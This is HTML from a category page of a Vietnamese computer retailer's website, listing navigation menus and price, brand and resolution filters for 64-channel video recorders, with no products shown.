<div class="item"><a href="man-hinh-may-tinh-gia-re-binh-duong" class="cat-1" title="PC - Màn hình máy tính"> <i class="cat-thum lazy" data-bg="url('upload/202307/5psi7597-icon-monitor.png')"></i> <span class="cat-title">PC - Màn hình máy tính</span></a><div class="sub-menu"><div class="sub-item"><a href="danh-muc/thuong-hieu-man-hinh"class="cat-2">Thương hiệu</a><a href="man-hinh-may-tinh-dell" class="cat-3">Dell </a><a href="man-hinh-may-tinh-hp" class="cat-3">HP</a><a href="man-hinh-may-may-tinh-asus" class="cat-3">Asus</a><a href="danh-muc/man-hinh-lg" class="cat-3">LG</a><a href="man-hinh-sam-sung" class="cat-3">Samsung</a><a href="msi" class="cat-3">MSI</a><a href="man-hinh-viewsonic-chinh-hang" class="cat-3">Viewsonic</a><a href="man-hinh-acer" class="cat-3">Acer</a><a href="e-dra" class="cat-3">E-DRA</a><a href="man-hinh-may-tinh-vsp" class="cat-3">VSP </a><a href="man-hinh-philips-binh-duong" class="cat-3">Philips</a><a href="danh-muc/man-hinh-hkc" class="cat-3">HKC</a><a href="danh-muc/man-hinh-benq" class="cat-3">BenQ</a></div><div class="sub-item"><a href="danh-muc/kich-co-man-hinh"class="cat-2">Kích cỡ</a><a href="man-hinh-duoi-19-chinh-hang" class="cat-3">Dưới 19"</a><a href="tu-19-den-22-chinh-hang" class="cat-3">Từ 19" đến 22"</a><a href="man-hinh-tu-22-den-24-chinh-hang" class="cat-3">Từ 22" đến 24"</a><a href="man-hinh-tu-25-den-27-chinh-hang" class="cat-3">Từ 25" đến 27"</a><a href="man-hinh-tu-27-den-32-chinh-hang" class="cat-3">Từ 27" đến 32"</a><a href="man-hinh-may-tinh-tren-32-chinh-hang" class="cat-3">Trên 32</a></div><div class="sub-item"><a href="danh-muc/do-phan-giai"class="cat-2">Độ phân giải</a><a href="danh-muc/hd-720p" class="cat-3">HD 720p</a><a href="full-hd-1080" class="cat-3">Full HD 1080</a><a href="full-hd-2k" class="cat-3">Full HD 2K</a><a href="danh-muc/uhd-4k" class="cat-3">UHD 4K</a></div><div class="sub-item"><a href="danh-muc/tan-so-quyet"class="cat-2">Tần số quét</a><a href="man-hinh-60hz-chinh-hang" class="cat-3">60hz</a><a href="man-hinh-75hz" class="cat-3">75hz</a><a href="man-hinh-100hz" class="cat-3">100hz</a><a href="man-hinh-may-tinh-120hz" class="cat-3">120hz </a><a href="man-hinh-144hz" class="cat-3">144hz</a><a href="man-hinh-165hz" class="cat-3">165hz</a><a href="180hz" class="cat-3">180Hz</a><a href="200hz" class="cat-3">200Hz</a><a href="man-hinh-240hz" class="cat-3">240hz</a><a href="300hz" class="cat-3">300Hz</a></div><div class="sub-item"><a href="danh-muc/theo-gia-man-hinh"class="cat-2">Theo giá</a><a href="man-hinh-duoi-2-trieu" class="cat-3">Màn hình dưới 2 triệu</a><a href="man-hinh-tu-2-den-4-trieu" class="cat-3">Ttừ 2 đến 4 triệu</a><a href="man-hinh-tu-4-den-10-trieu" class="cat-3">Từ 4 đến 10 triệu</a><a href="man-hinh-10-den-15-trieu" class="cat-3">Từ 10 đến 15 triệu</a><a href="man-hinh-tren-15" class="cat-3">Trên 15 triệu</a></div></div></div> <div class="item"><a href="linh-kien-may-tinh-gia-re-binh-duong" class="cat-1" title="PC - Linh Kiện Máy Tính"> <i class="cat-thum lazy" data-bg="url('upload/202307/w1wsd7ai-GAMIGN.png')"></i> <span class="cat-title">PC - Linh Kiện Máy Tính</span></a><div class="sub-menu"><div class="sub-item"><a href="o-cung-hdd-ssd"class="cat-2">Ổ cứng - HDD SSD</a><a href="o-cung-wd" class="cat-3">Ổ cứng WD</a><a href="o-cung-seagate" class="cat-3">Ổ cứng Seagate</a><a href="o-cung-kingston" class="cat-3">Ổ cứng Kingston</a><a href="o-cung-samsung" class="cat-3">Ổ cứng Samsung</a><a href="o-cung-kingmax" class="cat-3">Ổ cứng Kingmax</a><a href="o-cung-crucial" class="cat-3">Ổ cứng Crucial</a><a href="o-cung-transcend" class="cat-3">Ổ cứng Transcend</a><a href="o-cung-hp" class="cat-3">Ổ cứng HP</a><a href="o-cung-toshiba" class="cat-3">Ổ cứng Toshiba</a><a href="o-cung-di-dong" class="cat-3">Ổ cứng di động</a><a href="o-cung-ssd" class="cat-3">Ổ cứng SSD </a><a href="o-cung-hdd" class="cat-3">Ổ cứng HDD</a></div><div class="sub-item"><a href="danh-muc/bo-mach-chu"class="cat-2">Bo mạch chủ - Mainboard</a><a href="danh-muc/mainboard-intel" class="cat-3">Mainboard intel</a><a href="danh-muc/mainboard-gigabyte" class="cat-3">Mainboard gigabyte</a><a href="mainboard-msi" class="cat-3">Mainboard MSI</a><a href="mainboard-asus" class="cat-3">Mainboard Asus</a><a href="mainboard-asrock" class="cat-3">Mainboard  Asrock </a><a href="cac-hang-khac" class="cat-3">Các hãng khác</a></div><div class="sub-item"><a href="vo-may-tinh-case"class="cat-2">Vỏ máy tính - Case</a><a href="case-xigmatek" class="cat-3">Xigmatek</a><a href="case-deepcool" class="cat-3">Deepcool</a><a href="case-cooler-master" class="cat-3">Cooler Master</a><a href="case-sama" class="cat-3">Sama</a><a href="case-vsp" class="cat-3">VSP</a></div><div class="sub-item"><a href="danh-muc/card-man-hinh-vga"class="cat-2">Card màn hình - VGA</a><a href="danh-muc/vga-asus" class="cat-3">VGA Asus</a><a href="danh-muc/vga-gigabyte" class="cat-3">VGA Gigabyte</a><a href="danh-muc/vga-msi" class="cat-3">VGA MSI</a></div><div class="sub-item"><a href="danh-muc/cpu-bo-vi-xu-ly"class="cat-2">CPU - Bộ vi xử lý</a><a href="danh-muc/petium-celeron" class="cat-3">Petium/Celeron</a><a href="danh-muc/bo-vi-xu-ly-core-i3" class="cat-3">Bộ vi xử lý Core i3</a><a href="danh-muc/bo-vi-xu-ly-core-i5" class="cat-3">Bộ vi xử lý Core i5</a><a href="bo-vi-xu-ly-core-i7" class="cat-3">Bộ vi xử lý Core i7</a><a href="danh-muc/bo-vi-xu-ly-core-i9" class="cat-3">Bộ vi xử lý Core i9</a><a href="bo-vi-xu-ly-amd" class="cat-3">Bộ vi xử lý AMD</a></div><div class="sub-item"><a href="danh-muc/ban-phim"class="cat-2">Bàn phím chuột</a><a href="danh-muc/ban-phim-co" class="cat-3">Bàn phím cơ</a><a href="danh-muc/chuot-van-phong" class="cat-3">Chuột văn phòng</a><a href="danh-muc/ban-phim-van-phong" class="cat-3">Bàn phím Văn phòng</a><a href="ban-phim-chuot-khong-day" class="cat-3">Bàn phím Chuột không dây </a><a href="danh-muc/chuot-gaming" class="cat-3">Chuột gaming</a></div><div class="sub-item"><a href="danh-muc/nguon-may-tinh-ups"class="cat-2">Nguồn máy tính - UPS</a><a href="nguon-cooler-master" class="cat-3">Nguồn Cooler Master</a><a href="nguon-gigabyte" class="cat-3">Nguồn Gigabyte</a><a href="nguon-acbel" class="cat-3">Nguồn Acbel</a><a href="cac-thuong-hieu-khac" class="cat-3">Các Thương hiệu khác</a></div><div class="sub-item"><a href="ram-may-tinh-pc"class="cat-2">Ram - Bộ nhớ máy tính</a><a href="danh-muc/ram-g-skill" class="cat-3">Ram G.SKill</a><a href="ram-kingmax" class="cat-3">Ram Kingmax</a><a href="ram-kingston" class="cat-3">Ram Kingston</a><a href="ram-samsung" class="cat-3">Ram Samsung</a><a href="ram-adata" class="cat-3">Ram Adata</a></div></div></div> <div class="item"><a href="phu-kien-may-tinh-gia-re-binh-duong" class="cat-1" title="Phụ Kiện Laptop, PC"> <i class="cat-thum lazy" data-bg="url('upload/202307/ys6153be-linh-kien-icon.png')"></i> <span class="cat-title">Phụ Kiện Laptop, PC</span></a><div class="sub-menu"><div class="sub-item"><a href="tai-nghe" class="cat-2">Tai nghe</a></div><div class="sub-item"><a href="loa-vi-tinh-8" class="cat-2">Loa vi tính</a></div><div class="sub-item"><a href="bo-chia-cap-chuyen-doi"class="cat-2">Bộ chia - Cáp chuyển đổi</a><a href="thuong-hieu-unitek" class="cat-3">Thương hiẹu Unitek</a><a href="thuong-hieu-ugreen" class="cat-3">Thương hiệu Ugreen</a><a href="thuong-hieu-khac" class="cat-3">Thương hiệu khác</a></div><div class="sub-item"><a href="phan-mem"class="cat-2">Phần mềm </a><a href="windows-ban-quyen" class="cat-3">Windows bản quyền</a><a href="office-ban-quyen" class="cat-3">Office bản quyền</a><a href="phan-mem-khac" class="cat-3">Phần mềm khác</a></div></div></div> <div class="item"><a href="camera-dau-ghi-hinh" class="cat-1" title="Camera - Đầu ghi hình"> <i class="cat-thum lazy" data-bg="url('upload/202307/947nyd3w-icon-camera.png')"></i> <span class="cat-title">Camera - Đầu ghi hình</span></a><div class="sub-menu"><div class="sub-item"><a href="danh-muc/camera-theo-thuong-hieu"class="cat-2">Camera theo thương hiệu</a><a href="danh-muc/camera-hikvision" class="cat-3">Camera Hikvision</a><a href="danh-muc/camera-imou" class="cat-3">Camera Imou</a><a href="danh-muc/camera-dahua" class="cat-3">Camera Dahua</a><a href="danh-muc/camera-kbvision" class="cat-3">Camera KBvision</a><a href="danh-muc/camera-ezviz" class="cat-3">Camera Ezviz</a></div><div class="sub-item"><a href="danh-muc/camera-quan-sat"class="cat-2">Camera quan sát</a><a href="danh-muc/camera-analog" class="cat-3">Camera Analog</a><a href="danh-muc/camera-ip" class="cat-3">Camera IP</a><a href="danh-muc/camera-wifi" class="cat-3">Camera wifi</a></div><div class="sub-item"><a href="danh-muc/dau-ghi-hinh-theo-hang"class="cat-2">Đầu ghi hình theo hãng</a><a href="danh-muc/dau-ghi-hinh-hikvision" class="cat-3">Đầu ghi hình HikVision</a><a href="dau-ghi-kbvision" class="cat-3">Đầu ghi KBvision</a><a href="dau-ghi-dahua" class="cat-3">Đầu ghi Dahua</a><a href="dau-ghi-vantech" class="cat-3">Đầu ghi Vantech</a></div><div class="sub-item"><a href="danh-muc/dau-ghi-hinh-theo-kenh"class="cat-2">Đầu ghi hình theo Kênh</a><a href="danh-muc/dau-ghi-hinh-ip-4-kenh" class="cat-3">Đầu ghi hình IP 4 kênh</a><a href="danh-muc/dau-ghi-hinh-ip-8-kenh" class="cat-3">Đầu ghi hình IP 8 kênh</a><a href="dau-ghi-hinh-16-kenh" class="cat-3">Đầu ghi hình 16 kênh</a><a href="dau-ghi-hinh-32-kenh" class="cat-3">Đầu ghi hình 32 kênh</a><a href="dau-ghi-hinh-64-kenh" class="cat-3">Đầu ghi hình 64 kênh</a></div><div class="sub-item"><a href="theo-do-phan-giai"class="cat-2">Theo độ phân giải</a><a href="1mp" class="cat-3">1MP</a><a href="2mp" class="cat-3">2MP</a><a href="3mp" class="cat-3">3MP</a><a href="4mp" class="cat-3">4MP</a><a href="5mp" class="cat-3">5MP</a><a href="8mp" class="cat-3">8MP</a></div><div class="sub-item"><a href="camera-theo-nhu-cau"class="cat-2">Camera theo nhu cầu</a><a href="camera-360-do" class="cat-3">Camera 360 độ</a><a href="camera-than-tru" class="cat-3">Camera thân trụ</a><a href="camera-giau-kin" class="cat-3">Camera giấu kín</a><a href="camera-dang-ban-cau" class="cat-3">Camera Dạng bán cầu</a></div><div class="sub-item"><a href="phu-kien-camera-quan-sat" class="cat-2">Phụ kiện Camera quan sát</a></div></div></div> <div class="item"><a href="may-cham-cong-gia-re-binh-duong" class="cat-1" title="Máy chấm công"> <i class="cat-thum lazy" data-bg="url('upload/202307/1d34a41l-Icon-cham-cong.png')"></i> <span class="cat-title">Máy chấm công</span></a><div class="sub-menu"><div class="sub-item"><a href="danh-muc/may-cham-cong-theo-hang"class="cat-2">Máy chấm công theo hãng</a><a href="ronald-jack" class="cat-3">Ronald Jack</a><a href="zkteco" class="cat-3">ZKTeco</a><a href="wise-eye" class="cat-3">Wise Eye</a></div><div class="sub-item"><a href="theo-chuc-nang"class="cat-2">Theo chức năng</a><a href="danh-muc/may-cham-cong-khuan-mat" class="cat-3">Máy chấm công khuân mặt</a><a href="may-cham-cong-van-tay" class="cat-3">Máy chấm công vân tay</a><a href="may-cham-cong-the-tu" class="cat-3">Máy chấm công thẻ từ</a><a href="cham-cong-the-giay" class="cat-3">Chấm công thẻ giấy</a></div><div class="sub-item"><a href="theo-gia-7"class="cat-2">Theo giá</a><a href="duoi-2-trieu" class="cat-3">Dưới 2 triệu</a><a href="tu-2-trieu-den-3-trieu" class="cat-3">Từ 2 triệu đến 3 triệu</a><a href="tu-3-den-4-trieu" class="cat-3">Từ 3 đến 4 triệu</a><a href="tu-4-den-5-trieu" class="cat-3">Từ 4 đến 5 triệu</a><a href="tu-5-den-10-trieu" class="cat-3">Từ 5 đến 10 triệu</a><a href="tren-10-trieu" class="cat-3">Trên 10 triệu</a></div></div></div> <div class="item"><a href="thiet-bi-mang-gia-re-binh-duong" class="cat-1" title="Thiết bị mạng"> <i class="cat-thum lazy" data-bg="url('upload/202307/7spjwma5-THIET BI MANG.png')"></i> <span class="cat-title">Thiết bị mạng</span></a><div class="sub-menu"><div class="sub-item"><a href="danh-muc/thiet-bi-mang-cac-hang"class="cat-2">Thiết bị mạng các hãng</a><a href="danh-muc/thiet-bi-mang-ruijie" class="cat-3">Thiết bị mạng Ruijie</a><a href="danh-muc/thiet-bi-mang-tp-link" class="cat-3">Thiết bị mạng TP-Link</a></div><div class="sub-item"><a href="danh-muc/thiet-bi-thu-wifi-kich-song"class="cat-2">Thiết bị thu wifi - kích sóng</a><a href="danh-muc/router-wifi-tp-link" class="cat-3">Router wifi TP-Link</a><a href="danh-muc/router-bo-phat-wifi-4g" class="cat-3">Router - Bộ phát wifi - 4G</a><a href="danh-muc/usb-thu-wifi" class="cat-3">USB thu wifi</a></div><div class="sub-item"><a href="danh-muc/swich-bo-chia-mang"class="cat-2">Swich - Bộ chia mạng</a><a href="danh-muc/swich-tp-link" class="cat-3">Swich TP-Link</a></div><div class="sub-item"><a href="theo-cong-lan"class="cat-2">Theo cổng Lan</a><a href="switch-4-port" class="cat-3">Switch 4 port</a><a href="switch-5-port" class="cat-3">Switch 5 port</a><a href="switch-6-port" class="cat-3">Switch 6 port</a><a href="switch-8-port" class="cat-3">Switch 8 port</a><a href="switch-16-port" class="cat-3">Switch 16 port</a><a href="switch-24-port" class="cat-3">Switch 24 port</a><a href="switch-48-port" class="cat-3">Switch 48 port</a></div></div></div> <div class="item"><a href="phu-kien-dien-thoai" class="cat-1" title="Phụ kiện điện thoại"> <i class="cat-thum lazy" data-bg="url('upload/202307/12150q3r-icon-phu-kien-sac-cap-75x75-1-medium.png')"></i> <span class="cat-title">Phụ kiện điện thoại</span></a><div class="sub-menu"><div class="sub-item"><a href="tai-nghe-dien-thoai" class="cat-2">Tai nghe</a></div><div class="sub-item"><a href="op-lung-cuong-luc" class="cat-2">Ốp lưng - cường lực</a></div><div class="sub-item"><a href="day-sac-cu-sac" class="cat-2">Dây sạc - Cũ sạc</a></div><div class="sub-item"><a href="cap-sac" class="cat-2">Cáp sạc</a></div><div class="sub-item"><a href="the-nho-dien-thoai" class="cat-2">Thẻ nhớ </a></div></div></div> <div class="item"><a href="hoc-sua-dien-thoai" class="cat-1" title="Học sửa điện thoại"> <i class="cat-thum lazy" data-bg="url('upload/202501/zvsr897p-pngtree-vector-tools-repair-icon-png-image_516354.jpg')"></i> <span class="cat-title">Học sửa điện thoại</span></a><div class="sub-menu"><div class="sub-item"><a href="iphone-4"class="cat-2">iPhone</a><a href="iphone-15" class="cat-3">iPhone 15 Series</a><a href="iphone-13-series-2" class="cat-3">iPhone 13 Series</a></div></div></div> <div class="item"><a href="dich-vu-1" class="cat-1" title="Dịch vụ"> <i class="cat-thum lazy" data-bg="url('upload/202511/5k4g7bw3-pngtree-headphone-icon-customer-service-icon-png-image_2047538.jpg')"></i> <span class="cat-title">Dịch vụ</span></a><div class="sub-menu"><div class="sub-item"><a href="sua-chua-laptop"class="cat-2">Sửa chữa Laptop</a><a href="sua-chua-laptop-tai-bau-bang" class="cat-3">Sửa chữa Laptop tại Bàu Bàng</a></div></div></div>								</div>
								</div>
								
								<div class="header-bottom-right font-300">
								 <a href="tel:0987 989 678"><i class="icons icon-phone"></i><span class="text">Hotline: <b class="orange">0987 989 678</b></span> </a>								<a href="deal">
								<i class="icons icon-fire"></i>
								<span class="text">Khuyến mãi HOT</span>
								</a>
								
								<a href="deal">
								<i class="icons icon-deal"></i>
								<span class="text">Giờ vàng giá sốc</span>
								</a>
								</div>
								</div>
								</div>
								</div>
								
								<div class="global-header-block"></div>
																<div class="global-breadcrumb ">
    <div class="container">
        
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://computerbinhduong.vn/">
				<span itemprop="name">Trang chủ</span>
			</a>
			<i class="fa fa-angle-right" aria-hidden="true"></i>
			<meta itemprop="position" content="1" />
		</li>
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://computerbinhduong.vn/camera-dau-ghi-hinh">
					<span itemprop="name">Camera - Đầu ghi hình</span>																																														 
				</a>
				<i class="fa fa-angle-right" aria-hidden="true"></i>
				<meta itemprop="position" content="2" />																																			  
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://computerbinhduong.vn/danh-muc/dau-ghi-hinh-theo-kenh">
				<span itemprop="name">Đầu ghi hình theo Kênh</span>																																														 
				</a>
				<i class="fa fa-angle-right" aria-hidden="true"></i>
				<meta itemprop="position" content="2" />																																			  
				</li>			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh">
					<span itemprop="name">Đầu ghi hình 64 kênh</span>																																														 
				</a>
				<i class="fa fa-angle-right" aria-hidden="true"></i>
				<meta itemprop="position" content="4" />																																			  
			</li>
					
	</ol>
	
	
</div>
</div>

<div class="container">
	<div class="product-category-page">
		<div class="category-name-group">
			<h1 class="current-name d-inline-block">Camera - Đầu ghi hình</h1>
			<span>(0 sản phẩm)</span>
		</div>
		<!--div class="product-banner-group">
			<div class="owl-carousel owl-theme custom-nav hover-img" id="js-product-banner">
				<a href="/ad.php?id=56" target='_blank' rel='nofollow'><img border=0 src="/media/banner/09_Nove1a8d5377889c5bfa8d87aff735d0459.png" width='644' height='230' alt=""/></a>
				<a href="/ad.php?id=57" target='_blank' rel='nofollow'><img border=0 src="/media/banner/12_Octb76cb14a74709fa076f4ae124c9911df.png" width='500' height='179' alt=""/></a>
			</div>
		</div-->
		<div class="d-flex">
			<div class="product-left-group product-filter-group">
				<div class="filter-item filter-cat">
					<p class="title text-uppercase">Danh mục Camera - Đầu ghi hình</p>
					<div class="cat-holder">
					<a href="danh-muc/camera-theo-thuong-hieu"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Camera theo thương hiệu</a><a href="danh-muc/camera-quan-sat"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Camera quan sát</a><a href="danh-muc/dau-ghi-hinh-theo-hang"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Đầu ghi hình theo hãng</a><a href="danh-muc/dau-ghi-hinh-theo-kenh"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Đầu ghi hình theo Kênh</a><a href="theo-do-phan-giai"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Theo độ phân giải</a><a href="camera-theo-nhu-cau"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Camera theo nhu cầu</a><a href="phu-kien-camera-quan-sat"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Phụ kiện Camera quan sát</a></div>
				</div>
				<div class="filter-item filter-show">
				<div class="filter-item">
	<p class="title js-filter-title">Mức giá</p>
	<div class="filter-list"><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?giakhoang=0'">
		<a class="style-check checked current" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?giakhoang=0">Tất cả<span></span></a>
		</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?giakhoang=1'">
		<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?giakhoang=1">Dưới 1 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?giakhoang=2'">
		<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?giakhoang=2">Từ 1 đến 5 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?giakhoang=3'">
		<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?giakhoang=3">Từ 5 đến 10 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?giakhoang=4'">
		<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?giakhoang=4">Trên 10 triệu<span></span></a>
		</div></div></div><div class="filter-item">
				<p class="title js-filter-title">Camera theo thương hiệu</p>
				<div class="filter-list"><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C90'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C90">Camera Hikvision<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C96'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C96">Camera Imou<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C128'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C128">Camera Dahua<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C83'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C83">Camera KBvision<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C141'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C141">Camera Ezviz<span></span></a>
					</div></div>	</div><div class="filter-item">
				<p class="title js-filter-title">Camera quan sát</p>
				<div class="filter-list"><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C127'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C127">Camera Analog<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C82'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C82">Camera IP<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C126'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C126">Camera wifi<span></span></a>
					</div></div>	</div><div class="filter-item">
				<p class="title js-filter-title">Đầu ghi hình theo hãng</p>
				<div class="filter-list"><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C142'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C142">Đầu ghi hình HikVision<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C236'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C236">Đầu ghi KBvision<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C237'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C237">Đầu ghi Dahua<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C238'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C238">Đầu ghi Vantech<span></span></a>
					</div></div>	</div><div class="filter-item">
				<p class="title js-filter-title">Đầu ghi hình theo Kênh</p>
				<div class="filter-list"><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C143'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C143">Đầu ghi hình IP 4 kênh<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C145'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C145">Đầu ghi hình IP 8 kênh<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C233'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C233">Đầu ghi hình 16 kênh<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C234'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C234">Đầu ghi hình 32 kênh<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C235'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C235">Đầu ghi hình 64 kênh<span></span></a>
					</div></div>	</div><div class="filter-item">
				<p class="title js-filter-title">Theo độ phân giải</p>
				<div class="filter-list"><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C344'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C344">1MP<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C343'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C343">2MP<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C345'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C345">3MP<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C346'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C346">4MP<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C347'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C347">5MP<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C348'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C348">8MP<span></span></a>
					</div></div>	</div><div class="filter-item">
				<p class="title js-filter-title">Camera theo nhu cầu</p>
				<div class="filter-list"><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C359'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C359">Camera 360 độ<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C362'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C362">Camera thân trụ<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C361'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C361">Camera giấu kín<span></span></a>
					</div><div class="item-n" onclick="location.href='https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C360'">
					<a class="style-check" href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?filter=%2C360">Camera Dạng bán cầu<span></span></a>
					</div></div>	</div>				</div>
			</div>
			<div class="product-right-group">
				<div class="product-sort-group">
					<div class="item-left">
						<b>Sắp xếp theo</b>
						<a href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?sort=new" > Mới nhất </a> 
						<a href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?sort=price-asc" > Giá tăng dần </a> 
						<a href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?sort=price-desc" > Giá giảm dần </a> 
						<a href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?sort=view" > Lượt xem </a> 
						<a href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?sort=rating" > Đánh giá </a> 
						<a href="https://computerbinhduong.vn/dau-ghi-hinh-64-kenh?sort=name" > Tên A->Z </a> 
					</div>
					<div class="item-right"></div>
				</div>
				<div class="p-container " id="js-product-list">
					
					</div>
				<div class="button-show-product text-center">
								</div>
				<div class="product-static-html js-static-container">
					<div class="overflow-hidden js-static-content">
						<p> 
							<div class="product-cat-static-html bg-w block-introduction-pr" style="margin-top: 11px; padding: 9px;"><div class="product-cat-static-html-content nd"><br></div><div class="btn-toggle-content js-hide-content jsToggleContent"><span>Xem thêm</span></div></div>						</p>
						<div id="eJOY__extension_root" class="eJOY__extension_root_class" style="all: unset;"> </div>
					</div>
					<div class="text-center btn-html-content">
						<a href="javascript:void(0)" class="js-showmore-button">Xem thêm <i class="fas fa-angle-double-down"></i></a>
